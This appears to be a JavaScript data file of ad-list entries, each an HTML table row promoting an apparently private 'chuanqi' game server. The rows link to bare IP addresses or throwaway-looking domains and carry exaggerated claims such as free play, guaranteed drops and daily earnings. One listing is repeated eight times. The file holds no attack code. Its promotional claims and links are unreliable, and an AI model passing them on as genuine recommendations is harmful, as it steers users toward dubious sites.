adlistData[1101] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://103.192.209.180:5194/" rel="nofollow" target="_blank">７７合击████</a></td><td>极品７█████</td><td class="r">1月19日/12:00</td><td>经典怀旧小极品</td><td>神器迷失专属沉默单职业冰雪火龙复古神技<font color="blue">-推荐</font></td><td>807166666</td><td><a href="https://103.192.209.180:5194/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1102] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.95w.net:9595/" rel="nofollow" target="_blank">〔　九五沉默　〕</a></td><td>〔九五玩科技〕</td><td class="r">1月19日/12:00</td><td>千人攻城</td><td>独家探索丶散人追梦丶长期耐玩<font color="blue">-推荐</font></td><td>沉默复古</td><td><a href="http://www.95w.net:9595/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1103] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.99c0119.icu:888" rel="nofollow" target="_blank">██８０合击██</a></td><td>等级免费█首区█</td><td class="r">1月19日/12:00</td><td>█耐玩保值█靠爆█</td><td>█无沙捐█纯元宝█沙奖2888█终极靠打█极品<font color="blue">-推荐</font></td><td>█免费挂机█</td><td><a href="http://www.99c0119.icu:888"  target="_blank">点击查看</a></td></tr>`;
adlistData[1104] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class="r">1月19日/12:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1105] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tz.00zf.com:9322/" rel="nofollow" target="_blank">１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class="r">1月19日/12:00</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color="blue">-推荐</font></td><td>沙奖８８８８</td><td><a href="http://tz.00zf.com:9322/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1106] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.24si.top:2236" rel="nofollow" target="_blank">一刀流超变█全屏斩杀╊超の神器</a></td><td>刀刀切害刂９亿刀999999999</td><td class="r">1月19日/12:00</td><td>半包烟玩一年</td><td>▲上线打币▲刀刀过亿▲智能挂机▲光柱满地▲<font color="blue">-推荐</font></td><td>单职业ミ超变</td><td><a href="http://www.24si.top:2236"  target="_blank">点击查看</a></td></tr>`;
adlistData[1107] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="https://61.147.93.46:9276" rel="nofollow" target="_blank">１．８０新版战神</a></td><td>１·７６怀旧复古</td><td class="r">1月19日/12:00</td><td>●急招打琻●</td><td>●战神顶级●一切靠打●内置挂机●保底回収●<font color="blue">-推荐</font></td><td>火龙公益沉默</td><td><a href="https://61.147.93.46:9276"  target="_blank">点击查看</a></td></tr>`;
adlistData[1108] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.53:588/" rel="nofollow" target="_blank">８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class="r">1月19日/12:00</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color="blue">-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href="http://61.164.174.53:588/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1109] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.employment02.top:23855" rel="nofollow" target="_blank">１７６攻速﹏元素小极品</a></td><td>元素极品﹏﹏切割＋１６</td><td class="r">1月19日/12:00</td><td>﹏﹏元素三职业﹏﹏</td><td>﹏﹏战士带毒﹏送顶赞﹏送狂暴﹏送自动捡物挂机﹏﹏<font color="blue">-推荐</font></td><td>微变龙渊复古</td><td><a href="http://www.employment02.top:23855"  target="_blank">点击查看</a></td></tr>`;
adlistData[1110] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">１７６超超超超变复古神器</a></td><td>全屏火雨＋２５５５５</td><td class="r">1月19日/12:00</td><td>０茺通关全部靠打</td><td>のの全屏切割のの极品倍攻のの剧毒无限刀<font color="blue">-推荐</font></td><td>０充当爷爷爷</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1111] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.0w650.cc:50006/ssem" rel="nofollow" target="_blank">恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶恶</a></td><td>魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔魔</td><td class="r">1月19日/12:00</td><td>激情★攻速版</td><td>【０充】送顶赞【０充】无套路【０充】全满<font color="blue">-推荐</font></td><td>微变★免费</td><td><a href="http://www.0w650.cc:50006/ssem"  target="_blank">点击查看</a></td></tr>`;
adlistData[1112] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260" rel="nofollow" target="_blank">相信我一次﹏你会爱上他</a></td><td>绝对独家▃一天一包烟钱</td><td class="r">1月19日/12:00</td><td>█散人就对了█</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color="blue">-推荐</font></td><td>《独家复古》</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/260"  target="_blank">点击查看</a></td></tr>`;
adlistData[1113] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.23mdz23.xyz:36137" rel="nofollow" target="_blank">▇▇▇▅▃８０合击首战▃▅▇▇▇</a></td><td>▇▇▇▇▇▇星王＋２▇▇▇▇▇▇</td><td class="r">1月19日/12:00</td><td>██拿沙██</td><td>▇▇▇▇▇▇▇▇魔龙教主爆一切▇▇▇▇▇▇▇▇▇<font color="blue">-推荐</font></td><td>歪歪59399999</td><td><a href="http://www.23mdz23.xyz:36137"  target="_blank">点击查看</a></td></tr>`;
adlistData[1114] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309" rel="nofollow" target="_blank">【　　　新版财神　　　】</a></td><td>【﹍﹍点我必发财﹍﹍】</td><td class="r">1月19日/12:00</td><td>攻速〃必爆〃充值</td><td>▇▇▇▇散人追梦▇长久耐玩▇狂爆一切▇▇<font color="blue">-推荐</font></td><td>▇独家版本▇</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/309"  target="_blank">点击查看</a></td></tr>`;
adlistData[1115] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117" rel="nofollow" target="_blank">全免费█灭世裁决</a></td><td>闪电刀█单职业</td><td class="r">1月19日/12:00</td><td>无暗坑无隐藏</td><td>╱散人追梦╱一切靠打╱简单粗暴╱最强看脸<font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/117"  target="_blank">点击查看</a></td></tr>`;
adlistData[1116] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６小极品</a></td><td>█小极品╋7█</td><td class="r">1月19日/12:00</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color="blue">-推荐</font></td><td>█散人追梦█</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1117] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.60:8199" rel="nofollow" target="_blank">(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class="r">1月19日/12:00</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color="blue">-推荐</font></td><td>██全新版本██</td><td><a href="http://103.192.209.60:8199"  target="_blank">点击查看</a></td></tr>`;
adlistData[1118] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ba160.top:2663" rel="nofollow" target="_blank">【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class="r">1月19日/12:00</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color="blue">-推荐</font></td><td>绝版★独家单职业</td><td><a href="http://www.ba160.top:2663"  target="_blank">点击查看</a></td></tr>`;
adlistData[1119] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194" rel="nofollow" target="_blank">狂龙█雷霆</a></td><td>雷霆二合一</td><td class="r">1月19日/12:00</td><td>无暗坑无隐藏</td><td>◆无隐藏◆无暗坑◆白玩到底◆自动挂机◆<font color="blue">-推荐</font></td><td>白漂全满毕业</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/194"  target="_blank">点击查看</a></td></tr>`;
adlistData[1120] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.xc888.top:888/" rel="nofollow" target="_blank">１．８５星辰玉兔</a></td><td>█新版╋首战█</td><td class="r">1月19日/12:00</td><td>█元素╋微变█</td><td>█光柱满屏╋超高爆率╋憋尿激情╋散人称霸█<font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.xc888.top:888/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1121] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月19日/12:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1122] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/131" rel="nofollow" target="_blank">１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class="r">1月19日/12:00</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color="blue">-推荐</font></td><td>人人都能通关</td><td><a href="http://tg.ep3m2wko.top:1588/sgame/p/2/131"  target="_blank">点击查看</a></td></tr>`;
adlistData[1123] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.rx2288.com:268" rel="nofollow" target="_blank">１.８５热血火龍</a></td><td>█首战首区█</td><td class="r">1月19日/12:00</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color="blue">-推荐</font></td><td>沙奖８０７６</td><td><a href="http://www.rx2288.com:268"  target="_blank">点击查看</a></td></tr>`;
adlistData[1124] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://61.164.174.133:188/" rel="nofollow" target="_blank">１．７６攻速〃专属极品〃</a></td><td>刀刀切割→免费〃打顶赞〃</td><td class="r">1月19日/12:00</td><td>复古微变〃单职业</td><td>Ｏ茺畅玩〃物价保值〃全民追梦〃装备全靠爆<font color="blue">-推荐</font></td><td>沙奖★１８８８８</td><td><a href="http://61.164.174.133:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1125] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月19日/14:00</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★ <font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/193"  target="_blank">点击查看</a></td></tr>`;
adlistData[1126] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.7.141.86:86" rel="nofollow" target="_blank">斩龍神器●单职业</a></td><td>独家神器●单职业</td><td class="r">1月19日/14:00</td><td>●地图免费●</td><td>无暗坑●无门槛●脸白出一切●人帅爆率高 <font color="blue">-推荐</font></td><td>●散人逆袭●</td><td><a href="http://103.7.141.86:86"  target="_blank">点击查看</a></td></tr>`;
adlistData[1127] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122" rel="nofollow" target="_blank">▓▓　送全屏彻地钉</a></td><td>茺值靠打●免费爽▓▓</td><td class="r">1月19日/14:00</td><td>送50米充值</td><td>０充毕业〓０充终极〓０充全满〓小怪爆终极 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://www.tgfacai.top:1588/sgame/p/23/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1128] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312" rel="nofollow" target="_blank">火龙牛克拉斯う上新</a></td><td>０充う起飞散人终极</td><td class="r">1月19日/14:00</td><td>１区〝〝怪爆充值</td><td>━━０冲进全图━小怪爆充值━免费玩毕业━━ <font color="blue">-推荐</font></td><td>打怪〓充值</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/312"  target="_blank">点击查看</a></td></tr>`;
adlistData[1129] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.dcc119.xyz:777" rel="nofollow" target="_blank">██８０星王合击</a></td><td>一切靠打█首区█</td><td class="r">1月19日/14:00</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█ <font color="blue">-推荐</font></td><td>█七星合击█</td><td><a href="http://www.dcc119.xyz:777"  target="_blank">点击查看</a></td></tr>`;
adlistData[1130] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.188yutu.top:1688/" rel="nofollow" target="_blank">１．８５沧澜玉兔</a></td><td>█新版╋首战区█</td><td class="r">1月19日/14:00</td><td>█元素╋微变█</td><td>●散人首选╋超高爆率╋光柱满屏╋自动回收● <font color="blue">-推荐</font></td><td>沙奖７６８０</td><td><a href="http://www.188yutu.top:1688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1131] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.gm5.gs1pk33.top:32489/zqkb4.com" rel="nofollow" target="_blank">免费█超变快餐服█别冲值╋███</a></td><td>变态终极★一打十╋超变态╋███</td><td class="r">1月19日/14:00</td><td>刀刀过亿█砍人爽</td><td>光速切割█刀刀砍翻█瞬秒吸怪█终极狂爆 <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.gm5.gs1pk33.top:32489/zqkb4.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[1132] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">白漂无限刀★免费微变</a></td><td>全新玩法★上线送路费</td><td class="r">1月19日/14:00</td><td>★首战区首区★</td><td>★免费领顶赞★玩法简单★装备好打★长久服★ <font color="blue">-推荐</font></td><td>★白漂可满★</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[1133] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月19日/14:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>180★185★195</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1134] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1135] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1136] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1137] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1138] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1139] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1140] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1141] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.ltt666.top:2586" rel="nofollow" target="_blank">【　　　　狼图腾</a></td><td>单职业１区　　】</td><td class="r">1月19日/14:00</td><td>沙奖２８８８８</td><td>纯元宝通关﹏赞助可打﹏超低消费﹏散人追梦 <font color="blue">-推荐</font></td><td>吃肉天花板█</td><td><a href="http://www.ltt666.top:2586"  target="_blank">点击查看</a></td></tr>`;
adlistData[1142] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2m0xv2.xyz:50050/tlgf3" rel="nofollow" target="_blank">超变╋暴力〓屠龙鬼斧▊无限刀</a></td><td>刀刀麻痹╋破复活█神器</td><td class="r">1月19日/14:00</td><td>超变鬼斧迷失神器</td><td>０充顶赞→０充终极→０充通关→０充霸服 <font color="blue">-推荐</font></td><td>自己ミ打赞助</td><td><a href="http://www.2m0xv2.xyz:50050/tlgf3"  target="_blank">点击查看</a></td></tr>`;
adlistData[1143] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134" rel="nofollow" target="_blank">▃▁灭世裁决▁▃微变神器</a></td><td>▊﹍通通免费无限刀单职业﹍▊</td><td class="r">1月19日/14:00</td><td>所有货币靠打</td><td>█赞助免费█20倍充值█免费挂机█可██ <font color="blue">-推荐</font></td><td>■免费通关■</td><td><a href="http://www.1gktg168.top:1588/sgame/p/24/134"  target="_blank">点击查看</a></td></tr>`;
adlistData[1144] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130" rel="nofollow" target="_blank">※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class="r">1月19日/14:00</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color="blue">-推荐</font></td><td>微变</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130"  target="_blank">点击查看</a></td></tr>`;
adlistData[1145] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://nmdjp.gu5o6.top:32232/" rel="nofollow" target="_blank">《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class="r">1月19日/14:00</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color="blue">-推荐</font></td><td>《《自己打充值《《</td><td><a href="http://nmdjp.gu5o6.top:32232/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1146] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.2cb1d5f4h89.icu:12311/" rel="nofollow" target="_blank">▇▅〝流星★无限刀</a></td><td>剧情丶真专属</td><td class="r">1月19日/14:00</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color="blue">-推荐</font></td><td>◆内置挂机◆</td><td><a href="http://www.2cb1d5f4h89.icu:12311/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1147] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122" rel="nofollow" target="_blank">████复古小极品████</a></td><td>经典三职业上手容易</td><td class="r">1月19日/14:00</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color="blue">-推荐</font></td><td>拒绝套路</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122"  target="_blank">点击查看</a></td></tr>`;
adlistData[1148] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.zwhcvxw01cq.top:22288/" rel="nofollow" target="_blank">１．８０传奇火龙</a></td><td>180▆首区▆</td><td class="r">1月19日/14:00</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color="blue">-推荐</font></td><td>刚开一秒</td><td><a href="http://www.zwhcvxw01cq.top:22288/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1149] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月19日/14:00</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/43"  target="_blank">点击查看</a></td></tr>`;
adlistData[1150] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.cq7680o5h2d3.asia/" rel="nofollow" target="_blank">１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class="r">1月19日/14:00</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color="blue">-推荐</font></td><td>★良心传奇★</td><td><a href="http://www.cq7680o5h2d3.asia/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1151] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://103.192.209.19:1355" rel="nofollow" target="_blank">１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class="r">1月19日/14:00</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color="blue">-推荐</font></td><td>终极高爆日赚千元</td><td><a href="http://103.192.209.19:1355"  target="_blank">点击查看</a></td></tr>`;
adlistData[1152] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121" rel="nofollow" target="_blank">【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class="r">1月19日/14:00</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝 <font color="blue">-推荐</font></td><td>送你一匹马</td><td><a href="http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121"  target="_blank">点击查看</a></td></tr>`;
adlistData[1153] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.25ji.top:3031" rel="nofollow" target="_blank">█＂霸者战神＼小极品</a></td><td>攻速复古〃小极品＋５</td><td class="r">1月19日/14:00</td><td>８０微变＂复古</td><td>╊颠峰巨作★全新玩法★全网独家★散人追梦╊ <font color="blue">-推荐</font></td><td>免费＂充值靠打</td><td><a href="http://www.25ji.top:3031"  target="_blank">点击查看</a></td></tr>`;
adlistData[1154] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311" rel="nofollow" target="_blank">零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class="r">1月19日/14:00</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满 <font color="blue">-推荐</font></td><td>█免费领取█</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/311"  target="_blank">点击查看</a></td></tr>`;
adlistData[1155] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█八年品牌█</td><td class="r">1月19日/14:00</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██ <font color="blue">-推荐</font></td><td>█首战首区█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[1156] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月19日/14:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://www.tduueegjht.top:1688/sgame/p/10/310"  target="_blank">点击查看</a></td></tr>`;
adlistData[1157] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177" rel="nofollow" target="_blank">全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class="r">1月19日/14:00</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color="blue">-推荐</font></td><td>◆散人必玩◆</td><td><a href="http://www.i8t7i.top:1588/sgame/p/8/177"  target="_blank">点击查看</a></td></tr>`;
adlistData[1158] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://fb2.j8j88j.xyz:151" rel="nofollow" target="_blank">▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class="r">1月19日/14:00</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color="blue">-推荐</font></td><td>宠物蛋好爆</td><td><a href="http://fb2.j8j88j.xyz:151"  target="_blank">点击查看</a></td></tr>`;
adlistData[1159] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://krx.ghqetui.top:9735" rel="nofollow" target="_blank">◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class="r">1月19日/14:00</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color="blue">-推荐</font></td><td>７０８０后养老</td><td><a href="http://krx.ghqetui.top:9735"  target="_blank">点击查看</a></td></tr>`;
adlistData[1160] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月19日/14:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[1161] = `<tr class="thwd"><td><img src="res/th.png" /></td><td><a href="http://www.babdl.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月19日/14:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.babdl.top:7703"  target="_blank">点击查看</a></td></tr>`;
